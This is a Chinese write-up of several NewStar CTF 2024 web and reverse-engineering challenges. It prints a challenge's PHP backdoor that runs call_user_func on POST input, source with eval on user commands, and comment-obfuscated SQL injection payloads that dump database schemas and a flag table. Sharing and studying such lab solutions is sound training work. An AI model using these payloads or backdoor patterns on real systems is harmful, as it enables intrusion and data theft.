web
PangBai 过家家(2)
题目内容:
PangBai 已经成为了我最亲的亲人,我将她反锁在房间内,随后照常去心理医院上班,但回来后却发现我的定居点被泄露了,我谨慎地走进房间,却发现后门开着,近处躺着倒下的 PangBai ——凶手从后门攻击了她,并带走了我的重要资料。我只身前往应战,并托蓬蓬头将 PangBai 送至医院。
【难度:中等】
先利用githacker扒下.git源码

BacKd0or.v2d23AOPpDfEW5Ca.php
<?php
# Functions to handle HTML output
function print_msg($msg) {
$content = file_get_contents('index.html');
$content = preg_replace('/\s*<script.*<\/script>/s', '', $content);
$content = preg_replace('/ event/', '', $content);
$content = str_replace('点击此处载入存档', $msg, $content);
echo $content;
}
function show_backdoor() {
$content = file_get_contents('index.html');
$content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);
echo $content;
}
# Backdoor
if ($_POST['papa'] !== 'TfflxoU0ry7c') {
show_backdoor();
} else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) {
print_msg('PangBai loves you!');
call_user_func($_POST['func'], $_POST['args']);
} else {
print_msg('PangBai hates you!');
}
剩下就是几个绕过了

这题出的真好
你能在一秒内打出八句英文吗
题目内容:
CAN YOU TRY
【难度:签到】
梭哈
from bs4 import BeautifulSoup
from requests import *
session = Session()
url="http://eci-2ze3ev38g4plyexmlvyz.cloudeci1.ichunqiu.com"
res=session.get(url+"/start")
print(res.text)
html_content = res.text
soup = BeautifulSoup(html_content, 'html.parser')
p_tag = soup.find('p', id='text')
text_content = p_tag.get_text()
print(text_content)
datas={"user_input":text_content}
res=session.post(url+"/submit",data=datas)
print(res.text)
遗失的拉链
题目内容:
我的拉链找不到了 你可以帮我找找吗
【难度:简单】
扫到www.zip

源码
<?php
error_reporting(0);
//for fun

if(isset($_GET['new'])&&isset($_POST['star'])){
if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){
//欸 为啥sha1和md5相等呢
$cmd = $_POST['cmd'];
if (preg_match("/cat|flag/i", $cmd)) {
die("u can not do this ");
}
echo eval($cmd);
}else{
echo "Wrong";
}
}
数组绕过
复读机
题目内容:
你知道 人类的本质是…
【难度:困难】
ssti,梭哈

谢谢皮蛋 plus
题目内容:
UR!POWERLESS!
【难度:中等】
过滤了空格、and等
/**/绕过

"/**/union/**/select/**/1,group_concat(schema_name)/**/from/**/information_schema.schemata#

大抵和上一次位置一样
"/**/union/**/select/**/1,value/**/FROM/**/ctf.Fl4g#
re

UPX
题目内容:
你知道upx吗?
【难度:简单】
UPX脱壳

rc4

enc

解密

drink_TEA
题目内容:
来喝茶吧
【难度:简单】
长度0x20


enc&key
#include <stdio.h>
#include <stdint.h>
void decrypt(uint32_t* v, uint32_t* k) {
uint32_t v0 = v[0], v1 = v[1], sum = 0xC6EF3720, i; //这里的sum是0x9e3779b9*32后截取32位的结果,截取很重要。
uint32_t delta = 0x9E3779B9;
uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3];
for (i = 0;i < 32;i++) {
v1 -= ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0 >> 5) + k3);
v0 -= ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1 >> 5) + k1);
sum -= delta;
}
v[0] = v0;v[1] = v1;
}
int main()
{
char key[] = "WelcomeToNewStar";
char enc[] = { 120, 32, 247, 179, 197, 66, 206, 218, 133, 89, 33, 26, 38, 86, 90, 89, 41, 2, 13, 237, 7, 168, 185, 238, 54, 89, 17, 135, 253, 92, 35, 36 };
for (int i = 0; i < 32; i+=8)
{
decrypt((uint32_t*)&enc[i], (uint32_t*)key);
}
printf(enc);
return 0;
}

PangBai 泰拉记(1)
题目内容:
PangBai 在游玩泰拉瑞亚时,想要做一个红石计数器来记录自己离开孤儿院的的天数,做完后却发现一直运行不了。这时候她想:哎,要是个调试器,决定每一步能不能通过,那该有多好啊。
【难度:简单】
链接符号文件
直接动调发现fake flag

发现有动调检测,可手搓

或改ZF

from idaapi import*
for i in range(33):
print(chr(get_byte(0x7FF6C6BCF000+i)),end="")
